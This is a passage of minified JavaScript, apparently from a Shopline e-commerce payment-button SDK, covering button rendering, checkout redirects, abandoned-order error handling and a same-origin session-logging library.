Nc(n.config,n.logger),e.next=13,n.normalButton.render(Ia.BUY_NOW).catch((function(e){n.logger.error("普通支付按钮渲染失败",{error:e}),Mc(Ia.BUY_NOW,n.logger,e)}));case 13:e.next=17;break;case 15:return e.next=17,n.normalButton.render().catch((function(e){n.logger.error("普通支付按钮渲染失败",{error:e}),Hc(n.config,n.logger,e)}));case 17:n.collapse.init(n.getRenderedButtons().length),n.injectRenderedButtonsToContainer(),n.skeleton.hide(),n.isVisible&&n.setVisible(!0),n.logger.info("隐藏骨架屏，显示支付按钮");case 22:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),n.renderPromise=r(),e.next=14,n.renderPromise;case 14:case"end":return e.stop()}}),e)})))),h(this,"rerender",function(){var e=s(C.mark((function e(t,r){var o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n.logger.info("rerender",{data:{paymentConfig:t}}),e.next=3,n.renderPromise;case 3:o=function(){var e=s(C.mark((function e(){return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,n.expressButton.rerender(t);case 2:n.injectRenderedButtonsToContainer();case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),n.rerenderAsyncQueue.enqueue(o,null==r?void 0:r.afterRerender);case 5:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),h(this,"setDisabled",function(){var e=s(C.mark((function e(t,r){return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n.logger.info("setDisabled",{data:{value:t,options:r}}),e.next=3,n.renderPromise;case 3:n.normalButton.setDisabled(t,r),n.expressButton.setDisabled(t),n.fastButton.setDisabled(t,r);case 6:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),h(this,"setVisible",function(){var e=s(C.mark((function e(t,r){return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n.logger.info("setVisible",{data:{value:t,options:r}}),n.isVisible=t,e.next=4,n.renderPromise;case 4:[{type:xa.Express,instance:n.expressButton},{type:xa.Normal,instance:n.normalButton},{type:xa.Fast,instance:n.fastButton}].forEach((function(e){var n=e.type,o=e.instance;fc(n,null==r?void 0:r.buttonTypes)&&o.setVisible(t)})),t&&n.reportButtonView(),n.collapse.update(n.getRenderedButtons().length),n.injectRenderedButtonsToContainer();case 9:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),h(this,"setSubscription",function(){var e=s(C.mark((function e(t){return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n.logger.info("setSubscription",{data:{value:t}}),e.next=3,n.renderPromise;case 3:n.expressButton.setSubscription(t),n.normalButton.setSubscription(t),n.collapse.update(n.getRenderedButtons().length),n.injectRenderedButtonsToContainer();case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),h(this,"customButtons",function(){var e=s(C.mark((function e(t){var r,o,c,s,u,l,d,f,p;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n.logger.log("自定义支付按钮 customButtons",{data:Eu({},t)}),e.next=3,n.renderPromise;case 3:r=0,o=Object.entries(t);case 4:if(!(r<o.length)){e.next=15;break}if(s=a(o[r],2),u=s[0],l=s[1],d=l.className,f=null===(c=n.container)||void 0===c?void 0:c.querySelector(".".concat(Ea[u])),![Ia.BUY_NOW,Ia.MORE_OPTIONS].includes(u)){e.next=11;break}return n.normalButton.customButton(u,l),e.abrupt("continue",12);case 11:d&&f&&(p=f.classList).add.apply(p,i(d.split(" ")));case 12:r++,e.next=4;break;case 15:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),h(this,"getButtonElement",(function(e){var t,r=Ea[e];return null===(t=n.container)||void 0===t?void 0:t.querySelectorAll(".".concat(r))})),h(this,"preProcessConfig",(function(e){var t,n=e.props.style,r=ja.height;"number"==typeof(null==n?void 0:n.height)&&(r=n.height<40?40:n.height>55?55:n.height);var o="number"==typeof(null==n?void 0:n.width)?n.width:ja.width,i="number"==typeof(null==n?void 0:n["border-radius"])?n["border-radius"]:ja["border-radius"];return Eu(Eu({},e),{},{props:Eu(Eu({},e.props),{},{isVisible:!1!==e.props.isVisible,layout:null!==(t=e.props.layout)&&void 0!==t?t:Ma.Column,logger:e.props.logger.pipeOwner("@sl/pay-button"),style:{width:o,height:r,"border-radius":i}})})})),h(this,"reportedButtonViewList",[]),h(this,"reportButtonView",(function(){var e,t=n.config.paymentConfig.buttonLocation,r=null===(e=n.container)||void 0===e?void 0:e.querySelectorAll(".".concat(Ea.COMMON_ITEM,", .").concat(Ea.MORE_OPTIONS));null==r||r.forEach((function(e){var r=za(e);lc(e)||!r||n.reportedButtonViewList.includes(r)||(n.reportedButtonViewList.push(r),ec.reportPayButtonView(r,t))}))}));var r=this.preProcessConfig(t),o=r.domId,c=r.props.isVisible;this.config=r,this.container=document.getElementById(o),this.logger=r.props.logger.pipeOwner("PayButton"),this.logger.info("支付按钮实例化参数",{data:Eu({},t)}),this.isVisible=c,this.skeleton=new Ou(r),this.normalButton=new wc(r),this.expressButton=new vu(r),this.fastButton=new _u(r),this.collapse=new Pu(r)}return p(e,[{key:"getRenderedButtons",value:function(){var e=[].concat(i(this.expressButton.getRenderedList()),i(this.normalButton.getRenderedList()),i(this.fastButton.getRenderedList()));return this.config.paymentConfig.buttonLocation===Pa.Cart&&e.push(Ia.CHECKOUT),e}},{key:"injectRenderedButtonsToContainer",value:function(){var e;null===(e=this.container)||void 0===e||e.setAttribute("data-inject-rendered-buttons",this.getRenderedButtons().join(","))}},{key:"destroy",value:function(){try{if(this.expressButton.destroy(),this.normalButton.destroy(),this.fastButton.destroy(),function(e){var t=e.domId,n=document.getElementById(Cu),r=document.getElementById(t);r&&delete r.dataset.payButtonLayout,n&&document.body.removeChild(n),ku()}(this.config),this.rerenderAsyncQueue.clear(),this.container){delete this.container.dataset.rendered,this.container.removeAttribute("data-inject-rendered-buttons"),this.container.innerHTML="";var e=this.container.parentNode;null==e||e.querySelectorAll(":scope > style").forEach((function(t){return e.removeChild(t)}))}}catch(e){this.logger.error("destroy error",{error:e})}}},{key:"getI18nTranslator",value:function(){return dr()}}]),e}();function ju(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Au(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ju(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ju(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Lu,Du,Nu={options:{skipNull:!0,skipEmptyString:!0}},Bu={SignIn:(Lu="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(Lu)||Lu),Checkout:"/trade/checkout",Checkouts:"/checkouts"},Mu=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.query,r=t.fragmentIdentifier,o=t.fullQuery,i=void 0===o||o,a=ds.parseUrl(window.location.href,Au(Au({},Nu.options),{},{parseFragmentIdentifier:!0})),c=i?Au(Au({},a.query||{}),n||{}):Au({},n),s=ds.stringifyUrl({url:e,query:c,fragmentIdentifier:r||a.fragmentIdentifier},Nu.options),u="".concat(window.location.protocol,"//").concat(window.location.host).concat(s);return Au(Au({originUrl:e},a),{},{query:c,url:s,wholeUrl:u})};!function(e){e.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",e.ABANDONED_RISK_CONTROL="TRD_123768_B1409"}(Du||(Du={}));var Ru={PRODUCT_VERIFY:"product_verify",SAVE_ORDER:"save_order",NetworkUnstable:De.NetworkUnstable,RateLimited:De.RateLimited},Fu=[De.NetworkUnstable,De.RateLimited];function Uu(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Hu(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Uu(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Uu(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var qu=dr(),Gu=function(e,t){var n=t.logger,r=t.query,o=t.associateCart,i=Boolean(sc("osudb_uid")),a=function(){var e,t;return window.Shopline.themeTypeVersion>=2.1?window.__customer_accounts_enabled__:"ONLY_LOGIN"===(null===(e=window.__PRELOAD_STATE__)||void 0===e||null===(t=e.tradeSettleConfig)||void 0===t?void 0:t.loginType)}(),c=!i&&a;null==n||n.info("checkout/save 登录状态",{data:{isLogin:i,needLogin:a,redirectToSignIn:c}});var s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.query,r=void 0===n?{}:n,o=t.associateCart,i=t.abandonedOrderMark,a=void 0===i?"":i,c="".concat(window.location.protocol,"//").concat(window.location.host),s=e.storeId,u=e.checkoutToken,l=e.seq;return Mu(u?"".concat(c,"/").concat(s).concat(Bu.Checkouts,"/").concat(u):"".concat(c).concat(Bu.Checkout,"/").concat(l),{query:Au(Au({buyScence:o?"cart":"detail"},r),{},{mark:a}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:e.checkoutToken,seq:e.seq},{query:Hu(Hu({},r),{},{spb:c?null:null==r?void 0:r.spb}),associateCart:o});if(c){var u="".concat(window.location.protocol,"//").concat(window.location.host),l=Mu("".concat(u).concat(Bu.SignIn),{query:{redirectUrl:s},fullQuery:!1}).url;return null==n||n.info("checkout/save 需要登录",{data:{url:l,abandonedInfo:e,needLogin:!0}}),{url:l,abandonedInfo:e,needLogin:!0}}return null==n||n.info("checkout/save 正常返回",{data:{url:s,abandonedInfo:e,needLogin:!1}}),{url:s,abandonedInfo:e,needLogin:!1}},Yu=function(e,t){var n=t.logger,r=t.toast,o=Rs(e,{logger:n}),i=o.isNetworkError,a=o.isRateLimited,c=o.isServiceUnavailable,s=o.errorForLog,u=o.message,l=o.httpStatusCode,d=o.bizErrorCode,f=Ru.SAVE_ORDER;return c?f=i?Ru.NetworkUnstable:Ru.RateLimited:(function(e,t,n){switch(null==e||e.info("[PayButton bizerror: ".concat(t,"]")),t){case Du.AMOUNT_EXCEEDS_LIMIT:n("cart.checkout.max_amount_limit");break;case Du.ABANDONED_RISK_CONTROL:n("general.abandon.Order.risk");break;default:n("cart.error.order")}}(n,d,(function(e){r(qu(e))})),f=Ru.SAVE_ORDER),null==n||n.error("[PayButton Checkout Save Error]".concat(u?": ".concat(u):""),{error:s,data:{bizErrorCode:d,httpStatusCode:l,message:u,extra:t,from:"STANDARD_BUTTON",isNetworkError:i,isRateLimited:a,originalError:e}}),Promise.resolve({errorType:f})};!function(){var e=s(C.mark((function e(t){var n,r,o,i,a,c,s,u,l,d;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.products,r=t.associateCart,o=void 0!==r&&r,i=t.discountCodes,a=t.useMemberPoint,c=t.logger,s=t.notSupportSubscriptionCheck,u=void 0!==s&&s,e.prev=1,l=[],"function"!=typeof n){e.next=9;break}return e.next=6,n();case 6:l=e.sent,e.next=10;break;case 9:l=n;case 10:if(l){e.next=13;break}return null==c||c.log("业务方传入商品非法",{data:{products:l,getProducts:n}}),e.abrupt("return",Promise.resolve({errorType:Ru.PRODUCT_VERIFY}));case 13:return null==c||c.info("checkout/save 保存弃单",{data:{products:l,associateCart:o,discountCodes:i}}),e.next=16,Ps({products:l,associateCart:o,discountCodes:i,useMemberPoint:a,notSupportSubscriptionCheck:u});case 16:return d=e.sent,null==c||c.info("checkout/save 保存弃单返回值",{data:d}),e.abrupt("return",Gu(d,t));case 21:return e.prev=21,e.t0=e.catch(1),e.abrupt("return",Yu(e.t0,t));case 24:case"end":return e.stop()}}),e,null,[[1,21]])})))}();var Vu=function(){var e=s(C.mark((function e(t){var n,r,o,i;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=t.logger,r=t.notSupportSubscriptionCheck,o=void 0!==r&&r,e.next=4,Is({notSupportSubscriptionCheck:o});case 4:return i=e.sent,null==n||n.info("cart save abandoned order response",{data:Hu({},i)}),e.abrupt("return",Gu(i,t));case 9:return e.prev=9,e.t0=e.catch(0),e.abrupt("return",Yu(e.t0,t));case 12:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t){return e.apply(this,arguments)}}(),zu=function(e){var t=e.abandonedSeq,n=e.logger;try{sessionStorage.setItem(function(e){if("undefined"==typeof window)return"";var t=window&&window.encodeURI("checkout_track");return window&&window.btoa(t)}(),"[]"),function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/",r="".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent));n&&(r+="; path=".concat(n)),document.cookie=r}("".concat(t,"_fb_data"),JSON.stringify({tp:1,et:Date.now(),ed:uc(),currency:window.Shopline.currency}))}catch(e){null==n||n.error("进结算页前设置“开始结账”事件数据失败",{error:e})}};function Wu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ku(e,t){if(e){if("string"==typeof e)return Wu(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Wu(e,t):void 0}}function Xu(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(e,t)||Ku(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var Ju=function(e){return function(e,t){return Object.prototype.toString.call(e)===t}(e,"[object Object]")},$u=function(){return Number(Math.random().toString().slice(2)+Date.now()).toString(36)};function Zu(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Qu(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Zu(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Zu(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var el,tl,nl;function rl(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ol(e,t){if(e){if("string"==typeof e)return rl(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?rl(e,t):void 0}}function il(e){return function(e){if(Array.isArray(e))return rl(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||ol(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function al(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function cl(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function sl(e,t,n){return t&&cl(e.prototype,t),n&&cl(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ul(t){return ul="function"==typeof Symbol&&"symbol"==e(Symbol.iterator)?function(t){return e(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":e(t)},ul(t)}function ll(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":ul(Reflect))&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function dl(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}!function(e){e.P0="P0",e.P1="P1",e.P2="P2"}(el||(el={})),function(e){e.Start="Start",e.Success="Success",e.Failure="Failure"}(tl||(tl={})),function(e){e.Info="info",e.Log="log",e.Warn="warn",e.Error="error"}(nl||(nl={}));function fl(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,c=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){c=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(c)throw o}}return i}}(e,t)||ol(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var pl,hl=function(e){return function(t,n,r){var o=r.value;r.value=function(){try{for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return o.apply(this,r)}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error("logger: ".concat(n,"方法执行出错"),t),e}}}},yl=function(e){return e.reduce((function(e,t){var n={};try{n=t()}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("计算列表结果出错",e)}return Object.assign(Object.assign({},e),n)}),{})},vl=function(e){var t=window.__SL_LOGGER__;if(t)return t[e]},ml=function(e,t){window.__SL_LOGGER__||(window.__SL_LOGGER__={}),window.__SL_LOGGER__[e]=t},gl=function(e){return"string"==typeof e?e:"Request"in window&&e instanceof Request?e.url:String(e)},bl=function(e){return e instanceof Request},wl=function(){var e,t=null,n={},r=arguments.length<=0?void 0:arguments[0];return e=gl(r),bl(r)&&(t=r),(arguments.length<=1?void 0:arguments[1])&&(n=arguments.length<=1?void 0:arguments[1]),[e,t,n]},_l=new Uint8Array(16);function Ol(){if(!pl&&!(pl="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return pl(_l)}for(var Cl=[],kl=0;kl<256;++kl)Cl.push((kl+256).toString(16).slice(1));var Sl={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function Pl(e,t,n){if(Sl.randomUUID&&!t&&!e)return Sl.randomUUID();var r=(e=e||{}).random||(e.rng||Ol)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(Cl[e[t+0]]+Cl[e[t+1]]+Cl[e[t+2]]+Cl[e[t+3]]+"-"+Cl[e[t+4]]+Cl[e[t+5]]+"-"+Cl[e[t+6]]+Cl[e[t+7]]+"-"+Cl[e[t+8]]+Cl[e[t+9]]+"-"+Cl[e[t+10]]+Cl[e[t+11]]+Cl[e[t+12]]+Cl[e[t+13]]+Cl[e[t+14]]+Cl[e[t+15]]).toLowerCase()}(r)}var xl,Il=["localhost",/^\/(?!\/).*$/];!function(e){e.InstrumentFetch="instrumentFetch",e.InstrumentXHR="instrumentXHR"}(xl||(xl={}));var El=function(){function e(){al(this,e),this.fnList=[],this.get(),this.instrumentFetch(),this.instrumentXHR()}return sl(e,[{key:"get",value:function(){var e,t,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=("log_session_id",e=document.cookie.split("; "),t={},e.forEach((function(e){var n=fl(e.split("="),2),r=n[0],o=n[1];r&&(t[r]=o||"")})),t.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=Pl();return this.updateId(o),o}},{key:"set",value:function(e){return!!e&&(this.updateId(e),this.fnList.forEach((function(t){return t(e)})),!0)}},{key:"refresh",value:function(){var e=Pl();return this.updateId(e),this.fnList.forEach((function(t){return t(e)})),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}},{key:"updateId",value:function(e){sessionStorage.setItem("SL_LOGGER_SESSION_ID",e),function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/",r="".concat(e,"=").concat(t);n&&(r+="; path=".concat(n)),document.cookie=r}("log_session_id",e)}},{key:"instrumentFetch",value:function(){if(window.fetch&&"function"==typeof window.fetch&&!0!==vl(xl.InstrumentFetch)){ml(xl.InstrumentFetch,!0);var e=this,t=window.fetch;window.fetch=function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];try{var i=fl(wl.apply(void 0,r),3),a=i[0],c=i[1],s=i[2],u=e.get();if(e.needAddHeader(a)){var l=s.headers;c&&(l=c.headers),l?"function"==typeof l.append?l.append("Log-Session-Id",u):l=Array.isArray(l)?[].concat(il(l),[["Log-Session-Id",u]]):Object.assign(Object.assign({},l),dl({},"Log-Session-Id",u)):l=dl({},"Log-Session-Id",u),s.headers=l}}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentFetch error",e)}return t.apply(window,r)}}}},{key:"instrumentXHR",value:function(){if(window.XMLHttpRequest&&"function"==typeof window.XMLHttpRequest&&!0!==vl(xl.InstrumentXHR)){ml(xl.InstrumentXHR,!0);var e=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];try{var o=n[1],i="string"==typeof o?o:o.toString();this.__logger_xhr_info__={url:i}}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentXHR open error",e)}return e.apply(this,n)};var t=this,n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e;try{var r=t.get();t.needAddHeader((null===(e=this.__logger_xhr_info__)||void 0===e?void 0:e.url)||"")&&this.setRequestHeader("Log-Session-Id",r)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentXHR send error",e)}for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return n.apply(this,i)}}}},{key:"needAddHeader",value:function(e){return Il.some((function(t){return t instanceof RegExp?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)}))}}]),e}();ll([hl("")],El.prototype,"get",null),ll([hl(!1)],El.prototype,"set",null),ll([hl(!1)],El.prototype,"refresh",null),ll([hl()],El.prototype,"onChange",null),ll([hl()],El.prototype,"updateId",null);var Tl=new El,jl=function(){function e(){al(this,e),this.fnList=[],this.get()}return sl(e,[{key:"get",value:function(){var e=localStorage.getItem("SL_LOGGER_CLIENT_ID");if(e)return e;var t=Pl();return this.set(t),t}},{key:"set",value:function(e){return!!e&&(localStorage.setItem("SL_LOGGER_CLIENT_ID",e),this.fnList.forEach((function(t){return t(e)})),!0)}},{key:"refresh",value:function(){var e=Pl();return this.set(e),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}}]),e}();ll([hl("")],jl.prototype,"get",null),ll([hl(!1)],jl.prototype,"set",null),ll([hl(!1)],jl.prototype,"refresh",null),ll([hl()],jl.prototype,"onChange",null);var Al=new jl,Ll=function(){function e(t){al(this,e),this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.options=Object.assign(Object.assign({},this.options),t)}return sl(e,[{key:"withOwner",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{owner:e}))}},{key:"pipeOwner",value:function(e){if(!e)return this;var t;return t=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new this.constructor(Object.assign(Object.assign({},this.options),{owner:t}))}},{key:"withAction",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{action:e}))}},{key:"pipeTags",value:function(e){return e?"function"==typeof e?new this.constructor(Object.assign(Object.assign({},this.options),{getTagsFn:[].concat(il(this.options.getTagsFn),[e])})):new this.constructor(Object.assign(Object.assign({},this.options),{tags:Object.assign(Object.assign({},this.options.tags),e)})):this}},{key:"pipeData",value:function(e){return e?"function"==typeof e?new this.constructor(Object.assign(Object.assign({},this.options),{getDataFn:[].concat(il(this.options.getDataFn),[e])})):new this.constructor(Object.assign(Object.assign({},this.options),{data:Object.assign(Object.assign({},this.options.data),e)})):this}},{key:"pipeTransport",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this.options.transports.concat(t);return new this.constructor(Object.assign(Object.assign({},this.options),{transports:r}))}},{key:"report",value:function(e,t,n){var r=function(e){var t,n=e.level,r=e.message,o=e.context,i=e.options,a=yl(i.getTagsFn),c=yl(i.getDataFn),s=Object.assign(Object.assign({level:n,owner:i.owner,action:i.action},o),{tags:Object.assign(Object.assign({},i.tags),a),data:Object.assign(Object.assign({},i.data),c),message:r});return(null==o?void 0:o.data)&&(t=o.data,"[object Object]"===Object.prototype.toString.call(t))?s.data=Object.assign(Object.assign({},s.data),o.data):void 0!==(null==o?void 0:o.data)&&(s.data=Object.assign(Object.assign({},s.data),{custom_data:o.data})),o&&"tags"in o&&o.tags&&(s.tags=Object.assign(Object.assign({},s.tags),o.tags)),o&&"errorLevel"in o&&o.errorLevel&&(s.tags=Object.assign(Object.assign({},s.tags),{errorLevel:o.errorLevel})),s}({level:e,message:t,context:n,options:this.options});!function(e,t){var n=e;t.forEach((function(e){var t=e(n);t&&(n=t)}))}(r,this.options.transports)}},{key:"info",value:function(e,t){this.report(nl.Info,e,t)}},{key:"log",value:function(e,t){this.report(nl.Log,e,t)}},{key:"warn",value:function(e,t){this.report(nl.Warn,e,t)}},{key:"error",value:function(e,t){this.report(nl.Error,e,t)}}]),e}();ll([hl(new Ll)],Ll.prototype,"withOwner",null),ll([hl(new Ll)],Ll.prototype,"pipeOwner",null),ll([hl(new Ll)],Ll.prototype,"withAction",null),ll([hl(new Ll)],Ll.prototype,"pipeTags",null),ll([hl(new Ll)],Ll.prototype,"pipeData",null),ll([hl(new Ll)],Ll.prototype,"pipeTransport",null),ll([hl(new Ll)],Ll.prototype,"info",null),ll([hl(new Ll)],Ll.prototype,"log",null),ll([hl(new Ll)],Ll.prototype,"warn",null),ll([hl(new Ll)],Ll.prototype,"error",null);var Dl=new Ll;function Nl(e){return" ","",(e||"@sl/logger").replace(new RegExp(" ","g"),"")}Object.defineProperty(Dl,"options",{writable:!1,configurable:!1});var Bl,Ml,Rl=Dl.pipeTransport((function(e){var t,n,r,o,i=e.level,a=e.message,c=e.tags,s=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["level","message","tags"]),u=Object.assign(Object.assign({},s),{message:a,tags:Object.assign(Object.assign({},c),{sessionId:Tl.get(),clientId:Al.get()})});switch(i){case nl.Info:case nl.Log:case nl.Warn:null===(n=null===(t=window.__SL_Track__)||void 0===t?void 0:t.info)||void 0===n||n.call(t,Nl(s.owner),u);break;case nl.Error:null===(o=null===(r=window.__SL_Track__)||void 0===r?void 0:r.error)||void 0===o||o.call(r,Nl(s.owner),u);break;default:window[window.__sl_console__?"__sl_console__":"console"].error("不是期望的上报类型",i,a,s)}})).pipeOwner("button-kits"),Fl=Rl;function Ul(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Hl(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,t(o.key),o)}}function ql(e,t,n){return t&&Hl(e.prototype,t),n&&Hl(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}!function(e){e.GET="GET",e.POST="POST"}(Bl||(Bl={})),function(e){e.FORM="form"}(Ml||(Ml={}));var Gl=function(){function e(){Ul(this,e),n(this,"handlers",[])}return ql(e,[{key:"use",value:function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach((function(t){null!==t&&e(t)}))}}]),e}(),Yl=Gl,Vl=function(e){return e&&Ju(e)?Object.entries(e).map((function(e){var t=Xu(e,2),n=t[0],r=t[1];return"".concat(n,"=").concat(encodeURIComponent(r))})).join("&"):""};var zl=function(e,t){return 